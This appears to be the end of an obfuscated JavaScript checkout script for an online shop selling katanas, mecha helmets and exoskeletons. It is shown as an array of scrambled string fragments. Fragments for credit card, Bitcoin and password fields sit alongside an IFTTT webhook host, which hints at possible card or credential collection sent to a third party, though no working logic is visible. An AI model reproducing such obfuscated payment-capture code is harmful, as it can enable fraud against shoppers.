0Us]\x20req','d\x20shipping','mbgiP','XOiXd','rdL75yXup3','bklTW','OnSnZ','xgRoN','BPOgn','glL75yXup3','leVuu','height:24p','mages/card','DTQRq','VuEHU','SlaRO','yle=\x22verti','IErAY','apping=tru','4%;\x20margin','GLqql','ShpPb','c\x20(non\x20rea','m\x20your\x20ord','?p=','fadeOut\x200.','urchased\x20t','HhL75yXup3','gYJtr','ESqJd','kNHfF','ksuQg','qyUVP','5dnBPjExem','olor:#23a9','yXNSN','tyle=\x22font','GUeDV','XfJPy','2|9|11|5|1','YEiJB','QaDTw','GBERe','XSZFi','Close','ArL75yXup3','ount\x20Add-O','JiSdu','bTrDR','pe-1','ckground-c','removeCook','LKlcs','FCnFj','S4000','syNuO','\x22>Shipping','berpunk-ar','tGSPW','nQOns','ZbbTP','toslr','xkWSV','dfoqI','VBOib','KCzMD',':70%\x22\x20type','ainer','jhL75yXup3','<br><img\x20s','SqopM','\x22\x20class=\x22f','SHKcW','VoQzC','YKdct','60%','Etpms','CzQuu','</b>','iTpnt','XjiCs','mail\x20confi','b\x20style=\x27c','BaQzh','looks\x20like','5dS8KgIQTu','e:20px;\x20fo','aTBgY','LUXrs','CQKzs','oPAcZ','6|26|11|24','WvAkT','enter>','iVdZb','20px\x22><b>G','gqBjE','kwL75yXup3','x;\x20line-he','SE-PERPETU','rds/amex.p','ORanl','kAL75yXup3','hIKne','xxxl','stock\x20and\x20','j2L75yXup3','knTJH','LpSjn','OAFEG','OgFMS','Confirm\x20Tr','TWYze','fDWkm','5d3osd5CZK','jUjnn','OaWmP','log','JvSzq','ord-holder','AytOM','aAhLD','tUrkU','zaZjb','Helmet\x20(','eUaTr','ORvCe','rCLaF','\x20Working\x20D','ity\x22\x20name=','0.8s','mdL75yXup3','ic\x20Model)','\x20is\x20empty.','Cant\x20Add\x20t','klkIp','ermscondit','parse','Xfaoh','rUIAJ','t\x20won\x20a\x20gi','Email\x202','div','\x20padding-t','nditions','smart-ring','CGL75yXup3','YJXOr','1.7em','qdTvH','xexIH','jcL75yXup3','\x20only\x20be\x20p','getElement','rgin-top:-','IPL75yXup3','oEZUU','from\x20HYPEB','s\x20item\x20is\x20','Jmmto','rt.jpg','KgXSM','g\x27)','lepay.png\x22','\x27color:#00','\x20to\x20redeem','kjhGM','language','xnKZt','XCNhN','iFaKu','xPmeC','jvpmc','zdNij','GKmCR','mCMzt','zqjKg','WbTiZ','jWL75yXup3','ers\x20must\x20p','hipping\x20is','nhaKy','ending\x20you',';\x20border-r','r\x20shopping','s\x27)\x22>Excha','weSIK','DJUWJ','1-2\x20weeks\x20','JMsop','BAoKI','aracters\x20i','XJPjA','=\x22form-gro','yBowb','VioYE','Due\x20to\x20hig','RTAVj','EuJSB','uebCh','lnUEX','UEOKD','rQIXh','EuQcw','Dune\x20Long\x20','DDDbk','=\x22images/c','TEDbt','AGsql','pUREi','IlXQD','BnvSD','hEOaU','ี่อยู่ในกา','ploeZ','fewer\x20of\x20t','Proceed\x20to','ck\x27\x20onclic','\x20transfers','owing\x20wall','eckout\x22></','temprice2\x22','ssfully\x20co','eKWDQ','\x20you!</div','ame=\x22addre','qKtNZ','kXLWa','gZtjn','0|3|6','er.png\x22\x20cl','Mecha\x20Mask','pan\x20class=','EU\x20custome','GGMDk','ed\x20by\x20<b\x20s','d\x22\x20name=\x22p','T</td></tr','eIL75yXup3','uLOnE','jCaWc','pay\x20with\x20<','5dzfYwI2Zl','out_total\x20','zxoNq','\x20Exoskelet','AjghZ','QXszR','accessory\x20','cpuPl','<center>Cr','indexOf','gXKpY','lass=\x22cred','3-4\x20weeks\x20','oskeleton\x20','reating\x20yo','-not-avail','\x20<span\x20sty','GZL75yXup3','ue=\x22PAYMEN','##242943','kSL75yXup3','armpal','er=\x22Comple','VQxBi','12%','ZaroD','UVAHa','Please\x20ent','gjbxi','Uxiki','images/car','gMRPi','CwqCk','jHPaK','gn:left;\x20f','NpHmy','ypmEf','yYfwg','airMX','url(\x27image','l)\x20does\x20no','oIUcN','awnIO','cmL75yXup3','5dvORHbKMb','XkbMF','wmutJ','10px\x22></di','FbL75yXup3','Basic\x20Mode','JUqPC','ZEzwj','cbkLB','5dPj166Kvc','lder=\x22City','ทยจะต้องระ','️</span>','O]\x20Type-1','t\x20email\x22\x20c','l\x20to\x20check','EkXwn','=\x22showShip','aUypX','Please\x20add','ock','er=\x22City\x20a','IAYUw','=\x22checkout','aeNun','WHnGA','\x20payment\x20a','EVA\x2001\x20Mas','DJLoU','div>','and\x20receiv','TaLzl','\x20taxes\x20upo','or\x20the\x20Asi','rvEjp','5db7i02EQ5','jdnGb','LFdJE','\x20Mecha\x20Glo','checkout\x20p','Proceed','tle=\x22How\x20a','\x20|\x20NOBATTE','includes\x20a','NdEWx','giftexp','BZL75yXup3','emailinput','5dzvXdah8r','-bottom:5p','sent\x20to\x20yo','eb;\x20font-s','tTyfw','zWYHn','swal2-cont','.<br><br>','\x20(Right)','ن\x20الشحن\x20با','Vccxu','EZloN','onsubmit','EYGxs','drFox','\x20arriving\x20','LQhVQ','40%','><td\x20align','UtHxa','argin-bott','DYwYw','=\x22TERMS\x22\x20s','XKTeZ','Sxpnf','KGmkv','/td>','للغة\x20الإنج','se\x20proceed','-USD-INVER','WXDLU','mGAIm','rMLXA','erruptions','sRPUk','height:19p','ker.ifttt.','mization','LQBFj','cKwjG','show','PQDgv','7TL75yXup3','tock','oNWTE','ease\x20conta','your\x20order','lder=\x22Cont','7\x20to\x2020\x20da','o\x20Bag\x20(Car','storm\x20cybe','ments\x20will','OsmzN','olor:#00ac','|7|10','\x20class=\x22ca','binance&in','Psehc','5dLrK26v0i','e:210%;\x20fo','ATwBv','wRsxu','GLsdx','IciIq','match','VFlvp','xBDJz','iv\x20style=\x22','om:25px;\x20c','ope\x22\x20style','gGsEi','iymXu','\x20\x20\x20\x20\x20\x20\x20val','font-weigh','vZvkm','gNYjm','rted\x20to\x20U.','pWfIO','o\x20the\x20foll','hzAMO','GMxcv','zaIiJ','\x27font-size','pbuoP','xLobP','IeOTH','dczXw','\x20Bitcoin.\x20','quZoD','RDLNG','rWdYz','H0L75yXup3','mLsTv','KirIE','indow.open','IpDaP','HiYcH','rjmjv','GET','FJVsF','><option\x20v','ay\x20(','cUDLX','mOL75yXup3','our\x20custom','XCqKl','eckout\x22><i','HwAeD','e\x20next\x202\x20h','JFUZZ','tfNYx','ivIrg','w.hypebrot','ans','MweXo','IyhzW','=\x223%\x22></td','nFTJn','illing\x20ZIP','Nezdh','caexy','rough\x20SSL-','JPZro','JVHBj','5dkNBbXsiY','width:1px;','VIfWc','dtRxP','4|2|7','Ubyhv','-bottom:no','yaayl','dFUXl','ครบถ้วนเป็',';\x20margin-t','tom:10px;\x20','FAzat','faqrC','argin-top:','heck\x27\x20oncl','lULOa','<option\x20se','CFQjC','jOYhm','mblit','sVvFp','VRfHJ','r-radius:1','0.4;\x20line-','5dB8rhmgs3','EDIST','j4L75yXup3','ur\x20<a\x20styl','b></div><b','18222RiwZwn','\x20also\x20allo','5dc1mkq2I4','5d9QBia0uk','zOVQv','after\x20orde','DkEew','delivery\x20t','e\x20product\x20','nLotp','price_1Q7I','DIBAJ','ly\x20Asked\x20Q','ANuJK','s</div>','Accept','XKHfD','wntyC','\x27>The\x20abov','DkcZC','\x20a\x20gift\x20fr','se\x20your\x20or','nilYL','HoAAv','OzoZH','zRNuz','d=\x22Postcod','axes\x20aren’','5d22Ktjh3W','VXSoe','Billing\x20St','ItPWL','r-circle\x20s','ReoAc','moreinfo','XArDh','lmBVQ','kpLRw','ndySb','RyvPp',':#FF0000\x27>','FlMVB','et\x20address','AhTfY','rMAJU','/b>\x20emails','MJuOH','xxl','ther.\x20The\x20','\x20items\x20tha','g\x22></audio','3-7\x20days\x20a','sword','UnBQX','rs\x20are\x20req','kABUx','s:10px\x22\x20re','5dtOLueBJ9','FPzMF','BOL75yXup3','dhWFI','eRslf','ed\x20to\x20pay\x20','RvWOL','\x20KATANAHOL','1|5|0|6|11','KVNeF','aDMpv',')\x20|','ons.','NLrPO','MDLxT','XwEVx','jRYRC','ize</optio','yrruA','ype=\x22email','aceholder=','lor:#000\x27>','rs\x20of\x20Futu','jZBWz','FMPpM','color:#23a','dyKxX','qXKSx','WkDoe','ld\x20separat','e\x22\x20name=\x22p','wfuyy','\x20accessori','bcFpK','sOvHr','DJeuD','biaFv','IfSSo','LqQWu','cJFSZ','GYL75yXup3','compareDoc','The\x20Mechan','option-','er\x20service','ZKPWy','e=\x22text\x22\x20i','CTNtV','wdbmC','hase\x20both\x20','ter.png\x22\x20c','f;\x20border-','Mask\x20X2','lor:#666\x27>','ZuKLW','PEBROTHER.','3-5\x20days\x20a','-bottom:0p','5dkEr8si86','act\x20number','sAePN','DloRS','H2L75yXup3','n-top:-10p','css','LbDrn','eded;\x20bord','XlEPG','/b>\x20and\x20se','our\x20paymen','jkHpo','5d29XbEnuw','HXZaU','setRequest','ard_checko','ember:\x20Shi','(including','iIL75yXup3','poinE','RpFhJ','fdWmn','5d9BjegL8A','107','d\x20email\x20ad','doivX','hopping\x20ca','eipt.<br><','cHHqH','kaL75yXup3','Congratula','XXbLp','=\x22creditca','span\x20style','aMDBA','collar\x20tee','yle:solid;','Lab','pping\x20deli','\x20(Left)','moon\x20shoes','em\x22\x20style=','mIL75yXup3','VYkvb','Rrext','marginBott','ihL75yXup3','t\x20notified','ZWCul','rsOVj','5190','nZnie','RXvbZ','YwYxv','in\x20the\x20pho','KjWVe','MagStorm\x20K','designed\x20f','ZQLOg','bbjAe','/b>.','qetqo','ut\x22><img\x20s','getJSON','\x20for\x20order','horizontal','bDvKA','\x20country.','2|8|21','5dwU8HQjat','hzjzZ','tions!','rted\x20produ','GTphj','pJJzM','onditions.','mhrSJ','te\x20your\x20ac','lgzMi','left\x20+\x20rig','ImgIJ','svtTZ','RKFIg','l2L75yXup3','YNyUQ','dpFYl','LGjUH','height:18p','CQLTp','PcaRy','n-bottom:-','#666','cNRPR','ns</a></b>','\x20|\x20TOTAL\x20-','CiUyK','eceipt\x20to:','You\x20alread','5dJuPUcq9K','ed.\x20','span\x20id=\x27a','<table\x20cla','EAtcI','b>Schedule','eqGKN','ine\x20store\x20','ver','y\x20supports','E-Ink','hYEYL','Order:\x20','ottom:-20p','#2fb3e4','uWusj','kehxb','lkLuK','uzKKn','kdfPd','igMYh','m;\x20backgro','vgYaK','\x22left\x22\x20cla','nbsp;&nbsp','pmJbL','Icpqw','editcard_c','cBrOD','rKTop','td><td\x20ali','MPCTj','ansfer','ine-block;','xKjSp','applicatio','URBGv','KcifI','anBmJ','-input\x22\x20st','\x20blade','VXaQe','UHeXC','/Size','RwtKT','Internatio','\x20gift\x20we\x27v','x01\x20only)','\x27>English<','?cid=','ceive\x20an\x20e','iMwAR','carbon\x20yam','pqrEM','NunNh','xt\x2024hr\x20to','\x20Blade\x20','ht:600;\x20ma','oPkYn','PEFCV','VROHJ','mkdJq','5dQ9a1Outh','\x20days</spa','https://hl','tyle=\x22back','middle;\x20pa','5dZTc7NS78','ojmIp','TLQLv','\x20shipping\x22','ubL75yXup3','</select>','\x22padding:0','radius:15p','Zen\x20Intern','<br>Bitcoi','me=\x22status','<option>10','value','cards/visa','cfcf;\x20bord','n-circle\x22\x20','5dJemeBWgK','nal\x20Shippi','oJBWg','act\x20our\x20sa','kFuhc','BNDKz','JkSbx','okrOH','product-me','7-14\x20days\x20','CARuN','Back','class=\x22cre','HnnOH','KsxYx','oqVDY','EPL75yXup3','ruNEr','YtQWu','AxuCH','gsaVY','onse\x20befor','epay.png\x22\x20','(Red+)\x20Red','armor\x20a2','ackground-','name\x22\x20plac','margin:\x200\x20','https://ww','Please\x20not','BhL75yXup3','ion.','gHIYQ','\x22\x20\x20}','\x20Pay\x20BTC(','mit-button','k5L75yXup3','.amazonaws','HinAr','Password\x202','HwYwO','qwkIA','ow\x20Sword','5dIa069Gjt','funds</a>\x20','er\x20has\x20','ihwsV','gNQrH','ntry.\x20Plea','\x20provide\x20a','Shoulder\x20O','pacity:0\x22>','right-','sMCIv','5dClhVDfkj','Peohe','\x20code\x22\x20cla','sed\x20one\x20be','\x20you\x20check','class=\x22for','raHxW','\x20customs\x20c','fJHMB','y-related\x20','LIwnF','SOvwh','GIFT)\x20incl','FvL75yXup3','e\x22>','-weight:80','lbyQw','gn:left\x22><','yle=\x22heigh','lWUUM','FfqZT','LxYUC','name=\x22last','cDyke','SSL\x20secure','fjmvU','hCemp','sihXG','oBxjV','BOQeC','NlkYi','one\x22>Katan','jbJTy','DoZSg','Black','jghQa','5ddHhi0MNJ','on\x20Arm','AAxVu','BOXez','QUups','lEgYc','ddress\x20onl','QzoUd','ать\x20полное','ass=\x22check','5db60LrXVc','a\x20couple\x20o','pQuRY','6|3|1|2|5|','5djU2zkDDT','CXqtn','ck.','ntry\x22\x20name','</option>','round','update','UpFOT','AYGfl','tails.','jYyfP','AqBca','5dwvV37enW','jaoeI','sjsIl','HOiEX','secbullet2','\x20Spine','pArBL','ess\x20Line\x201','eoHdx','fxRJK','jDwZO','form\x22\x20meth','MXrOJ','\x20included\x20','emOGr','KqvXn','n\x20exclusiv','=\x27width:90','m\x20it.','LAMlE','ur\x20local\x20p','ead\x20the\x20co','t\x22\x20id=\x22Adr','https://da','5dIkSJYYWH','pJPye','TaFwW','kxOXn','zVGdK','hMiUO','olled\x20by\x20m','ays</span>','nAHgt','dGL75yXup3','Tried\x20to\x20P','LzVsy','ter>','eQZFJ','\x20style=\x22di','zEkJV','count.','lass=\x27term','VlHOh','\x20and\x20an\x20un','NNMOV','ARL75yXup3','vrGgi','UkQcj','ean','checkout','uAhoH','mplete\x20pro','lletAddres','5dVHMweQXG','RglRh','lzUEI','error-mess','lzvbp','us:10px\x22><','cjdKx','ion\x20and\x20sh','or\x20above.\x20','BRwoz','delays.','G7L75yXup3','ef=\x27termsc','WSaGT','hCqPJ','\x20must\x20prov','coupon','BrDIl','tainer\x22></','fIvWK','price','CfL75yXup3','BZRka','C3L75yXup3','kXXxh','tuXMD','LCqri','FbICI','cimal;\x20mar','tbRRL','=\x22giftcolo','orm','gtFJv','uwgOo','\x22>Blue</op','yxCHh','wxUQl','org','omjuC','rHmLb','/a></b>\x20as','Swiss\x20cust','XDL75yXup3','lass=\x22form','jmuos','-radius:10','ghYHu','cgwLR','YlpMZ','\x20helmet','3px;\x20margi','OLcgJ','yCKWV','lFmTG','5dSLFVUqPr','KeBOc','ards/visa.','k</option>','8px\x203px\x2010','\x20item','peBtZ','Uthfj','g\x22\x20class=\x22','QeIft','nYTMJ','eYKXB','SsPCm','We\x20will\x20st','mOAFP','rm-phone\x22>','10.5','uvIEB','kEvGW','mhFCf','p;&nbsp;Ch','des','5dst4PmYaT','a-user-cir','tjOsc','k-word;\x22>','ine\x201\x22\x20cla','zHVTt','uurLO','span\x20','ress\x20succe','n\x20<b\x20style','\x20is\x20no\x20lon','gundam\x20hel','yfEqO','bBwlA','FLWNr','fCL75yXup3','tmhIg','payments\x20a','f57ecb2e1b','lScrg','\x22><img\x20src','</div>','vwxzG','ift\x20in\x20you','ged/exchan','VFnGo','windsible','6|3','solid\x20alt\x20','FcuQN','cXL75yXup3','ide\x20a\x20vali','QjsKK','ScQGU','KNzuV','icon\x20alt\x20f','FYdRm','gZNUX','Sleeves\x20(O','cKNpD','struments=','ceil','le=\x27color:','4xl','5d2UIRauDx','gfkvL','\x22\x20id=\x22ship','MtBAx','CrgQZ','bPUlP','\x20name=\x22fir','LJVVr','VBAkZ','FixQn','ed\x20during\x20','UomWn','FSjxb','dNbvZ','\x27list-styl','html,\x20body','JBvVy','nglish)\x20to','Katana\x20','rovide\x20you','cBozp','Kjytd','bfdYX','RUPUy','wOonR','ight:500;\x27','ENgRa','TbaOu','izes\x20and\x20c','gOzqt','6|5','late=\x22no\x22\x20','ggL75yXup3','l3L75yXup3','Mini\x20Catap','dmRZP','ysZXL','5dl3cJYoLM','rcle\x22\x20></s','length','MddLp','cKGSi','vvLkO','VTyPj','Subscribe\x20','Ffjep','ets/sound/','cKeYN','HCoXs','navigator','WKIsG','LsMWP','ktPkz','t\x20Limit)','PLEASE\x20NOT','liwUg','HHAzD','5d4BzdomGl','\x22,\x22Product','YUzwo','der-radius','D9L75yXup3','TFQum','5d1Uis3tqv','QvDNq','y,\x20we\x27re\x20g','CPrhH','mKLAI','5dtEbEmDQP','MaQtE','g\x20Address<','xOL75yXup3','qCOmQ','INBns','-weight:\x206','YbZFf','XJpPU','ce\x22\x20style=','ts.<br><br','FNL75yXup3','HLRIs','STKos','Exoskeleto','</span></t','wCfeo','ruqJI','ed\x20Display','yzbQN','olike\x22\x20sty','QNyiC','Pntjj','e\x20of\x20hours','hod\x20chosen','placeholde','receive\x20yo','Will\x20Buy:','iAL75yXup3','KhBrz','toFixed','ilable\x20for','QZjmh','Please\x20agr','NwjNv','e\x20ISP\x20conn','Register','Katanas','pro','px;\x22></ifr','GRiiR','f0f0;\x20bord','รจัดส่งให้','XMXXM','se\x20remove\x20','\x20class=\x22cr','Email:\x20','WMrXc','iHNns','gWbWN','etIZa','reGzs','APEvU','izjjJ','VSkMQ','\x20verifiabl','nue\x22/>','9pL75yXup3',',\x20all\x20orde','alxIu','600;\x20text-','IP\x22\x20name=\x22','splay:none','9ZL75yXup3','11.5','n\x20TsuruGR\x20','VEeYG','\x20team\x20will','axYgE','CpDsW','elays\x20or\x20s','Thank\x20you.','ing\x20compan','height','e-type:\x20de','ZEpcV','mHXUc','ne\x22>Rail\x20M','pan\x20style=','XNcws','eves','FJeGG','></table><','bNTpS','XJZWe','zqDhH','zYzSY','ct\x20us\x20to\x20i','ms\x20&\x20Condi','op:50px\x27\x20i','g\x22><source','hqtwZ','d\x20parties,','ес\x20доставк','\x20numbers.','dDlTM','BBtZB','bvQlM','\x20VPN\x20conne','OXzeH','5dHxySiRNK','jKjBk','md0SY4EeXm','Show\x20Gift\x20','GwAJo','shippingic','\x22\x20onChange','fa-plane\x20s','aPQMb','rvice\x20does','UrZMz','BKQbR','G1L75yXup3','nk\x20katana','olid\x22\x20></s','fnxZh','ccessories','color:#F8F','\x20your\x20coun','uwzxx','o\x20Bag\x20(','SSYsW','5dGA4vT6zR','XuCKl','TlJpb','os\x20(','o\x20your\x20ord','vTZHz','TrRFT','ost\x20Code\x22\x20','tyle=\x22weig','sTvNz','\x20and\x20shipp','5dqZRVnMNb','FyaKa','\x20style=\x27co','>credit\x20ca','JQlOU','on\x20shippin','Srhrm','-radius:4p','ZDAIo','GpYZR','wrGCw','l7L75yXup3','/li>','nViTh','PzMid','ated\x20or\x20co','GIFT','rc=\x27images','price_1Qh2','HQPMT','First\x20Name','nt\x20within\x20','assword\x22\x20i','0%\x22\x20align=','\x20with\x20area','%;\x20font-we','1EirjQYvdq','fa-home\x20so','yCLIv','Jgiyb','th\x20the\x20tra','ywPOO','4|3|5|2|0|','img\x20src=\x22i','iEOdV','WSwqQ','e\x20turn\x20off','AoRWK','wTAGs','JtEhr','vuUxb','gDL75yXup3','vwJZI','Gift\x20Color','omo\x20code\x20a','jvhfe','country_na','umference\x20','fHCKB','caKII','Basic)','Your\x20heigh','bottom:100','lkYBY','sjrif','5dJ8W92Ymx','hYL75yXup3','PjldX','4.5','g\x20cart</b>','KuXZX','DqVin','Overdrive\x20','5dVpcYBzX9','.cssClass\x20','hUOPQ','color:#FFF','RfJqO'];_0x463c=function(){return _0x26684b;};return _0x463c();}initCart();
																																																								